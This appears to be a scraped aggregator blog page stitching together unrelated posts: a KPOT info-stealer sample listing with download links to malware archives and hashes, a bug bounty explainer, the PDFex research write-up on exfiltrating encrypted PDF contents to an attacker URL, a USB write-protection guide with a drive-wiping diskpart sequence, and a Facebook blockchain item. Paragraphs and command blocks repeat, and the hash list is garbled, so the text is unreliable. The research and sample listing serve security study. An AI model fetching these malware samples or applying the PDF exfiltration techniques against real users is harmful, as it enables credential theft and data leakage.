Advertisement
Entri Populer
- Ορθόδοξος Συναξαριστής :: Αρχική σελίδα
- [View 39+] Peinture De Noel Simple
- [View 31+] Recipe For Americano Coffee
- Cash Bitcoin Atm Near Me
- [View 26+] Image Instagram Dp
- Sex Loving - HD Porn Movies, Sex Videos, Watch Free Porn
- 女性向AV網站☆蜜桃堂
- [View 39+] かっこいい 赤 黒 背景
- [Download 32+] Cat Wedding Dress For Sale
- [Get 20+] Dingding Magandang Kulay Ng Pintura Sa Bahay
KPOT Info Stealer Samples
Advertisement
KPOT Stealer is a "stealer" malware that focuses on stealing account information and other data from various software applications and services
References
1. 2020-04-19 Didier Stevens posted analysis of KPOT infostealer on the Infosec Handlers Diary blog "KPOT Analysis: Obtaining the Decrypted KPOT EXE"
These are samples to follow his analysis routine.
2. 2019-05-09 Proofpoint. New KPOT v2.0 stealer brings zero persistence and in-memory features to silently steal credentials
Download
1. http://contagio.deependresearch.org/crime/kpotstealer_win_samp.zip from Didier Stevens' post
2. http://contagio.deependresearch.org/crime/kpotstealer(proofpoint)_win_samp.zip - Proofpoint
Hashes
1. From Didier Stevens' post
MD5 56ad7b243511ee7398d43df7643dc904
SHA-1 ae5ab7798ca267b1265a0496c562f219821d17cf
SHA-256 3fd4aa339bdfee23684ff495d884aa842165e61af85fd09411abfd64b9780146
2. From Proofpoint
MD5 7d7667ddce8fd69a0fd50bb08c287d10
SHA-1 087fc3e9a082983ee6a2b25f0ccb09eb723e0f39
SHA-256 67f8302a2fd28d15f62d6d20d748bfe350334e5353cbdef112bd1f8231b5599d
MD5 45ddc687f88b45fc3fec79f9dc8b38e2
SHA-1 de37b748e0e32d96c31f469f9ba4ea4f11e3e78b
SHA-256 36dcd40aee6a42b8733ec3390501502824f570a23640c2c78a788805164f77cecontagio.deependresearch.org/crime/kpotstealer(proofpoint)_win_samp.zip
MD5 56ad7b243511ee7398d43df7643dc904
SHA-1 ae5ab7798ca267b1265a0496c562f219821d17cf
SHA-256 3fd4aa339bdfee23684ff495d884aa842165e61af85fd09411abfd64b9780146
2. From Proofpoint
MD5 7d7667ddce8fd69a0fd50bb08c287d10
SHA-1 087fc3e9a082983ee6a2b25f0ccb09eb723e0f39
SHA-256 67f8302a2fd28d15f62d6d20d748bfe350334e5353cbdef112bd1f8231b5599d
MD5 45ddc687f88b45fc3fec79f9dc8b38e2
SHA-1 de37b748e0e32d96c31f469f9ba4ea4f11e3e78b
SHA-256 36dcd40aee6a42b8733ec3390501502824f570a23640c2c78a788805164f77cecontagio.deependresearch.org/crime/kpotstealer(proofpoint)_win_samp.zip
$$$ Bug Bounty $$$
Advertisement
What is Bug Bounty ?
A bug bounty program, also called a vulnerability rewards program (VRP), is a crowdsourcing initiative that rewards individuals for discovering and reporting software bugs. Bug bounty programs are often initiated to supplement internal code audits and penetration tests as part of an organization's vulnerability management strategy.
Many software vendors and websites run bug bounty programs, paying out cash rewards to software security researchers and white hat hackers who report software vulnerabilities that have the potential to be exploited. Bug reports must document enough information for for the organization offering the bounty to be able to reproduce the vulnerability. Typically, payment amounts are commensurate with the size of the organization, the difficulty in hacking the system and how much impact on users a bug might have.
Mozilla paid out a $3,000 flat rate bounty for bugs that fit its criteria, while Facebook has given out as much as $20,000 for a single bug report. Google paid Chrome operating system bug reporters a combined $700,000 in 2012 and Microsoft paid UK researcher James Forshaw $100,000 for an attack vulnerability in Windows 8.1. In 2016, Apple announced rewards that max out at $200,000 for a flaw in the iOS secure boot firmware components and up to $50,000 for execution of arbitrary code with kernel privileges or unauthorized iCloud access.
While the use of ethical hackers to find bugs can be very effective, such programs can also be controversial. To limit potential risk, some organizations are offering closed bug bounty programs that require an invitation. Apple, for example, has limited bug bounty participation to few dozen researchers.
A bug bounty program, also called a vulnerability rewards program (VRP), is a crowdsourcing initiative that rewards individuals for discovering and reporting software bugs. Bug bounty programs are often initiated to supplement internal code audits and penetration tests as part of an organization's vulnerability management strategy.
Many software vendors and websites run bug bounty programs, paying out cash rewards to software security researchers and white hat hackers who report software vulnerabilities that have the potential to be exploited. Bug reports must document enough information for for the organization offering the bounty to be able to reproduce the vulnerability. Typically, payment amounts are commensurate with the size of the organization, the difficulty in hacking the system and how much impact on users a bug might have.
Mozilla paid out a $3,000 flat rate bounty for bugs that fit its criteria, while Facebook has given out as much as $20,000 for a single bug report. Google paid Chrome operating system bug reporters a combined $700,000 in 2012 and Microsoft paid UK researcher James Forshaw $100,000 for an attack vulnerability in Windows 8.1. In 2016, Apple announced rewards that max out at $200,000 for a flaw in the iOS secure boot firmware components and up to $50,000 for execution of arbitrary code with kernel privileges or unauthorized iCloud access.
While the use of ethical hackers to find bugs can be very effective, such programs can also be controversial. To limit potential risk, some organizations are offering closed bug bounty programs that require an invitation. Apple, for example, has limited bug bounty participation to few dozen researchers.
Read more
PDFex: Major Security Flaws In PDF Encryption
Advertisement
To guarantee confidentiality, PDF files can be encrypted. This enables the secure transfer and storing of sensitive documents without any further protection mechanisms.
The key management between the sender and recipient may be password based (the recipient must know the password used by the sender, or it must be transferred to them through a secure channel) or public key based (i.e., the sender knows the X.509 certificate of the recipient).

In this research, we analyze the security of encrypted PDF files and show how an attacker can exfiltrate the content without having the corresponding keys.
So what is the problem?
The security problems known as PDFex discovered by our research can be summarized as follows:- Even without knowing the corresponding password, the attacker possessing an encrypted PDF file can manipulate parts of it.More precisely, the PDF specification allows the mixing of ciphertexts with plaintexts. In combination with further PDF features which allow the loading of external resources via HTTP, the attacker can run direct exfiltration attacks once a victim opens the file.
- PDF encryption uses the Cipher Block Chaining (CBC) encryption mode with no integrity checks, which implies ciphertext malleability.This allows us to create self-exfiltrating ciphertext parts using CBC malleability gadgets. We use this technique not only to modify existing plaintext but to construct entirely new encrypted objects.
Who uses PDF Encryption?
PDF encryption is widely used. Prominent companies like Canon and Samsung apply PDF encryption in document scanners to protect sensitive information.
Further providers like IBM offer PDF encryption services for PDF documents and other data (e.g., confidential images) by wrapping them into PDF. PDF encryption is also supported in different medical products to transfer health records, for example Innoport, Ricoh, Rimage.
Due to the shortcomings regarding the deployment and usability of S/MIME and OpenPGP email encryption, some organizations use special gateways to automatically encrypt email messages as encrypted PDF attachments, for example CipherMail, Encryptomatic, NoSpamProxy. The password to decrypt these PDFs can be transmitted over a second channel, such as a text message (i.e., SMS).
 The PDF JavaScript reference allows JavaScript code within a PDF document to directly access arbitrary string/stream objects within the document and leak them with functions such as *getDataObjectContents* or *getAnnots*.
The PDF JavaScript reference allows JavaScript code within a PDF document to directly access arbitrary string/stream objects within the document and leak them with functions such as *getDataObjectContents* or *getAnnots*.
Technical details of the attacks
We developed two different attack classes on PDF Encryption: Direct Exfiltration and CBC Gadgets.
Attack 1: Direct Exfiltration (Attack A)


The idea of this attack is to abuse the partial encryption feature by modifying an encrypted PDF file. As soon as the file is opened and decrypted by the victim sensitive content is sent to the attacker. Encrpyted PDF files does not have integrity protection. Thus, an attacker can modify the structure of encrypted PDF documents, add unencrypted objects, or wrap encrypted parts into a context controlled the attacker.
In the given example, the attacker abuses the flexibility of the PDF encryption standard to define certain objects as unencrypted. The attacker modifies the Encrypt dictionary (6 0 obj) in a way that the document is partially encrypted – all streams are left AES256 encrypted while strings are defined as unencrypted by setting the Identity filter. Thus, the attacker can freely modify strings in the document and add additional objects containing unencrypted strings.
The content to be exfiltrated is left encrypted, see Contents (4 0 obj) and EmbeddedFile (5 0 obj). The most relevant object for the attack is the definition of an Action, which can submit a form, invoke a URL, or execute JavaScript. The Action references the encrypted parts as content to be included in requests and can thereby be used to exfiltrate their plaintext to an arbitrary URL. The execution of the Action can be triggered automatically once the PDF file is opened (after the decryption) or via user interaction, for example, by clicking within the document.
This attack has three requirements to be successful. While all requirements are PDF standard compliant, they have not necessarily been implemented by every PDF application:
- Partial encryption: Partially encrypted documents based on Crypt Filters like the Identity filter or based on other less supported methods like the None encryption algorithm.
- Cross-object references: It must be possible to reference and access encrypted string or stream objects from unencrypted attacker-controlled parts of the PDF document.
- Exfiltration channel: One of the interactive features allowing the PDF reader to communicate via Internet must exist, with or without user interaction. Such Features are PDF Forms, Hyperlinks, or JavaScript.
Please note that the attack does not abuse any cryptographic issues, so that there are no requirements to the underlying encryption algorithm (e.g., AES) or the encryption mode (e.g., CBC).
In the following, we show three techniques how an attack can exfiltrate the content.

Exfiltration via PDF Forms (A1)


The PDF standard allows a document's encrypted streams or strings to be defined as values of a PDF form to be submitted to an external server. This can be done by referencing their object numbers as the values of the form fields within the Catalog object, as shown in the example on the left side. The value of the PDF form points to the encrypted data stored in 2 0 obj.
To make the form auto-submit itself once the document is opened and decrypted, an OpenAction can be applied. Note that the object which contains the URL (http://p.df) for form submission is not encrypted and completely controlled by the attacker. As a result, as soon as the victim opens the PDF file and decrypts it, the OpenAction will be executed by sending the decrypted content of 2 0 obj to (http://p.df).
Exfiltration via Hyperlinks (A2)


If forms are not supported by the PDF viewer, there is a second method to achieve direct exfiltration of a plaintext. The PDF standard allows setting a "base" URI in the Catalog object used to resolve all relative URIs in the document.
This enables an attacker to define the encrypted part as a relative URI to be leaked to the attacker's web server. Therefore the base URI will be prepended to each URI called within the PDF file. In the given example, we set the base URI to (http://p.df).
The plaintext can be leaked by clicking on a visible element such as a link, or without user interaction by defining a URI Action to be automatically performed once the document is opened.
In the given example, we define the base URI within an Object Stream, which allows objects of arbitrary type to be embedded within a stream. This construct is a standard compliant method to put unencrypted and encrypted strings within the same document. Note that for this attack variant, only strings can be exfiltrated due to the specification, but not streams; (relative) URIs must be of type string. However, fortunately (from an attacker's point of view), all encrypted streams in a PDF document can be re-written and defined as hex-encoded strings using the hexadecimal string notation.
Nevertheless, the attack has some notable drawbacks compared to Exfiltration via PDF Forms:
- The attack is not silent. While forms are usually submitted in the background (by the PDF viewer itself), to open hyperlinks, most applications launch an external web browser.
- Compared to HTTP POST, the length of HTTP GET requests, as invoked by hyperlinks, is limited to a certain size.
- PDF viewers do not necessarily URL-encode binary strings, making it difficult to leak compressed data.
Exfiltration via JavaScript (A3)
 The PDF JavaScript reference allows JavaScript code within a PDF document to directly access arbitrary string/stream objects within the document and leak them with functions such as *getDataObjectContents* or *getAnnots*.
The PDF JavaScript reference allows JavaScript code within a PDF document to directly access arbitrary string/stream objects within the document and leak them with functions such as *getDataObjectContents* or *getAnnots*.In the given example, the stream object 7 is given a Name (x), which is used to reference and leak it with a JavaScript action that is automatically triggered once the document is opened. The attack has some advantages compared to Exfiltration via PDF Forms and Exfiltration via Hyperlinks, such as the flexibility of an actual programming language.
It must, however, be noted that – while JavaScript actions are part of the PDF specification – various PDF applications have limited JavaScript support or disable it by default (e.g., Perfect PDF Reader).
Attack 2: CBC Gadgets (Attack B)
Not all PDF viewers support partially encrypted documents, which makes them immune to direct exfiltration attacks. However, because PDF encryption generally defines no authenticated encryption, attackers may use CBC gadgets to exfiltrate plaintext. The basic idea is to modify the plaintext data directly within an encrypted object, for example, by prefixing it with an URL. The CBC gadget attack, thus does not necessarily require cross-object references.
Note that all gadget-based attacks modify existing encrypted content or create new content from CBC gadgets. This is possible due to the malleability property of the CBC encryption mode.
This attack has two necessary preconditions:
- Known plaintext: To manipulate an encrypted object using CBC gadgets, a known plaintext segment is necessary. For AESV3 – the most recent encryption algorithm – this plain- text is always given by the Perms entry. For older versions, known plaintext from the object to be exfiltrated is necessary.
- Exfiltration channel: One of the interactive features: PDF Forms or Hyperlinks.
These requirements differ from those of the direct exfiltration attacks, because the attacks are applied "through" the encryption layer and not outside of it.
Exfiltration via PDF Forms (B1)

As described above, PDF allows the submission of string and stream objects to a web server. This can be used in conjunction with CBC gadgets to leak the plaintext to an attacker-controlled server, even if partial encryption is not allowed.
A CBC gadget constructed from the known plaintext can be used as the submission URL, as shown in the example on the left side. The construction of this particular URL gadget is challenging. As PDF encryption uses PKCS#5 padding, constructing the URL using a single gadget from the known Perms plaintext is difficult, as the last 4 bytes that would need to contain the padding are unknown.
However, we identified two techniques to solve this. On the one hand, we can take the last block of an unknown ciphertext and append it to our constructed URL, essentially reusing the correct PKCS#5 padding of the unknown plaintext. Unfortunately, this would introduce 20 bytes of random data from the gadgeting process and up to 15 bytes of the unknown plaintext to the end of our URL.
On the other hand, the PDF standard allows the execution of multiple OpenActions in a document, allowing us to essentially guess the last padding byte of the Perms value. This is possible by iterating over all 256 possible values of the last plaintext byte to get 0x01, resulting in a URL with as little random as possible (3 bytes). As a limitation, if one of the 3 random bytes contains special characters, the form submission URL might break.
Exfiltration via Hyperlinks (B2)

Using CBC gadgets, encrypted plaintext can be prefixed with one or more chosen plaintext blocks. An attacker can construct URLs in the encrypted PDF document that contain the plaintext to exfiltrate. This attack is similar to the exfiltration hyperlink attack (A2). However, it does not require the setting of a "base" URI in plaintext to achieve exfiltration.
The same limitations described for direct exfiltration based on links (A2) apply. Additionally, the constructed URL contains random bytes from the gadgeting process, which may prevent the exfiltration in some cases.

Exfiltration via Half-Open Object Streams (B3)
While CBC gadgets are generally restricted to the block size of the underlying block cipher – and more specifically the length of the known plaintext, in this case, 12 bytes – longer chosen plaintexts can be constructed using compression. Deflate compression, which is available as a filter for PDF streams, allows writing both uncompressed and compressed segments into the same stream. The compressed segments can reference back to the uncompressed segments and achieve the repetition of byte strings from these segments. These backreferences allow us to construct longer continuous plaintext blocks than CBC gadgets would typically allow for. Naturally, the first uncompressed occurrence of a byte string still appears in the decompressed result. Additionally, if the compressed stream is constructed using gadgets, each gadget generates 20 random bytes that appear in the decompressed stream. A non-trivial obstacle is to keep the PDF viewer from interpreting these fragments in the decompressed stream. While hiding the fragments in comments is possible, PDF comments are single-line and are thus susceptible to newline characters in the random bytes. Therefore, in reality, the length of constructed compressed plaintexts is limited.
To deal with this caveat, an attacker can use ObjectStreams which allow the storage of arbitrary objects inside a stream. The attacker uses an object stream to define new objects using CBC gadgets. An object stream always starts with a header of space-separated integers which define the object number and the byte offset of the object inside the stream. The dictionary of an object stream contains the key First which defines the byte offset of the first object inside the stream. An attacker can use this value to create a comment of arbitrary size by setting it to the first byte after their comment.
Using compression has the additional advantage that compressed, encrypted plaintexts from the original document can be embedded into the modified object. As PDF applications often create compressed streams, these can be incorporated into the attacker-created compressed object and will therefore be decompressed by the PDF applications. This is a significant advantage over leaking the compressed plaintexts without decompression as the compressed bytes are often not URL-encoded correctly (or at all) by the PDF applications, leading to incomplete or incomprehensible plaintexts. However, due to the inner workings of the deflate algorithms, a complete compressed plaintext can only be prefixed with new segments, but not postfixed. Therefore, a string created using this technique cannot be terminated using a closing bracket, leading to a half-open string. This is not a standard compliant construction, and PDF viewers should not accept it. However, a majority of PDF viewers accept it anyway.
Evaluation
During our security analysis, we identified two standard compliant attack classes which break the confidentiality of encrypted PDF files. Our evaluation shows that among 27 widely-used PDF viewers, all of them are vulnerable to at least one of those attacks, including popular software such as Adobe Acrobat, Foxit Reader, Evince, Okular, Chrome, and Firefox.
You can find the detailed results of our evaluation here.
What is the root cause of the problem?
First, many data formats allow to encrypt only parts of the content (e.g., XML, S/MIME, PDF). This encryption flexibility is difficult to handle and allows an attacker to include their own content, which can lead to exfiltration channels.
Second, when it comes to encryption, AES-CBC – or encryption without integrity protection in general – is still widely supported. Even the latest PDF 2.0 specification released in 2017 still relies on it. This must be fixed in future PDF specifications and any other format encryption standard, without enabling backward compatibility that would re-enable CBC gadgets.
A positive example is JSON Web Encryption standard, which learned from the CBC attacks on XML and does not support any encryption algorithm without integrity protection.
Authors of this Post
Jens MüllerFabian Ising
Vladislav Mladenov
Christian Mainka
Sebastian Schinzel
Jörg Schwenk
Acknowledgements
Many thanks to the CERT-Bund team for the great support during the responsible disclosure process.Related news
How To Remove Write Protection From USB Drives And Memory Cards
Advertisement
If you've got a USB drive or SD card that can't be formatted and to which you can't copy files, then take a look at our guide to removing write protection.
Sometimes you'll find that it's impossible to format, delete or copy new files to an SD card or USB flash drive. Windows will tell you that it is write protected, even though there is no 'lock' switch or – if there is – you've made sure the switch is set correctly to allow files to be written to the drive.
But just in case this switch is news to you, it is well worth checking that your device has the switch set to 'unlocked'. When set to 'locked' you won't be able to copy any new files on to the memory card or USB stick, and it also stops you from accidentally formatting it.

You'll still be able to view files which are already stored on the drive, but you can't delete them (they sometimes seem to delete OK, but the next time you check, there they are again!).
ut if this isn't the problem, you might still be able to fix things and continue to use your USB flash drive or SD card – we'll explain how.
Unfortunately, in some cases the device may be corrupt or physically broken and no tricks or software will make it work again. The only solution in this case is to buy a new drive. And if you're just trying to get back lost data, see our guide on How to recover deleted filed for free.

In any version of Windows from XP onwards, run Regedit.exe.
If you're not sure how to find it, searching 'regedit' in the Start menu will usually show the program at the top of the list.
It's a bit like File Explorer, so use the pane on the left to navigate to the following key:
Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\StorageDevicePolicies
Note: if you can't find StorageDevicePolicies, see the next step.
Double-click on the WriteProtect value in the right-hand pane. You can now change the Value data from 1 to 0. Then click OK to save the change. Close Regedit and restart your computer. Connect your USB drive again and, with a bit of luck, you should find it is no longer write protected.
You can now continue to use the drive, but it's worth copying off any files you want to keep and then formatting it by right-clicking on it in the list of drives in File Explorer and choosing Format.
StorageDevicePolicies

If you can't find StorageDevicePolicies, you can create it by right-clicking in the white space in the 'Control' folder and choosing New -> Key and entering the name StorageDevicePolicies.
Now double-click on the new key (it will show as a folder) and right-click once again in the white space and choose New -> DWORD. Name this WriteProtect and set its value to 0. Click OK, exit Regedit and reboot your computer.
If this method doesn't work, go to the next step.
Diskpart

With your USB drive or memory card attached to your computer, launch a command prompt. You can do this by searching for cmd.exe or 'Command Prompt' in the Start menu.
Note: you may need to run cmd.exe with administrator privileges if you see an "access is denied" message. To do this, right-click on Command Prompt in the Start menu and choose 'Run as administrator' from the menu that appears.
If you have Windows 10, simply right-click on the Start button (bottom left of the screen) and choose Command Prompt (admin).
Now, at the prompt, type the following and press Enter after each command:
diskpart
list disk
select disk x (where x is the number of your non-working drive – use the capacity to work out which one it is)
attributes disk clear readonly
clean
create partition primary
format fs=fat32 (you can swap fat32 for ntfs if you only need to use the drive with Windows computers)
exit
list disk
select disk x (where x is the number of your non-working drive – use the capacity to work out which one it is)
attributes disk clear readonly
clean
create partition primary
format fs=fat32 (you can swap fat32 for ntfs if you only need to use the drive with Windows computers)
exit
That's it. Your drive should now work as normal in File Explorer. If it doesn't, it's bad news and there's nothing more to be done. Your stick or memory card is scrap and fit only for the bin. But the good news is that storage is cheap.
Related articles
Facebook Plans To Launch Its Own Cryptocurrency
Advertisement

Facebook Plans To Launch Its Own Cryptocurrency
Facebook Plans To Launch Its Own Cryptocurrency
The social network giant, Facebook is going through a bad phase with lots of ups and down. The recent scandal with Cambridge Analytica has caused the world's largest social network giant Facebook to change its stance on user privacy and to be more transparent about its use of the data it collects.
Since then, some social networks based in Blockchain have been popularized, namely Sphere, Steemit, and Howdoo. However, recently, something unusual announcement is announced by the social network giant Facebook itself, in which Facebook stated that it is investing in a Blockchain-based solution development team, but, the purpose of the project is not yet known.
It was with a post on the Facebook page that David Marcus confirmed his departure from the Messenger team and the creation of a small group dedicated to finding solutions based on the potential of Blockchain technology for Facebook.
David Marcus has not given much detail on the work he will do with his new group, saying only that they will study Blockchain from scratch so that they can use this revolutionary technology for Facebook.
"I'm setting up a small group to explore how to leverage Blockchain across Facebook, starting from scratch," stated David Marcus.
Despite being connected to Facebook's Messenger since 2014, David Marcus is no novice in these financial issues related to money transfers. In addition to having introduced the possibility of P2P payments in Messenger itself, David Marcus was President of PayPal and CEO of Zong, a company dedicated to payments on mobile devices.
However, his experience in this segment does not allow us to conclude that Facebook will create or support a crypto coin, but, it also doesn't mean that it will launch or support any crypto coin of its own. Blockchain technology has become famous thanks to crypto-coins, especially Bitcoin, but its potential expands dramatically to other areas.
The potential of Blockchain goes from the crypto-coins to the creation of real ecosystems online, supported by the users of the network. Sharing and storing data is a legacy that Blockchain allows you to explore and maybe the fact that Facebook will use it in your favor.
The lead post in Messenger was then handed over to Stan Chudnovsky, who now heads one of the most widely used communication services around the world, alongside WhatsApp.
Rumors also point out that James Everingham and Kevin Weil, both from Instagram, will also join David Marcus in this new onslaught of Facebook to one of today's most acclaimed technologies.
Related articles
- Pentest Tools Subdomain
- Pentest Tools Nmap
- Hacking Tools Software
- Hacks And Tools
- Pentest Tools Nmap
- Hack Tools For Games
- Pentest Tools For Windows
- Hacking Tools
- Pentest Tools
- Hackers Toolbox
- Hacking Tools Windows 10
- Best Hacking Tools 2019
- Hack Website Online Tool
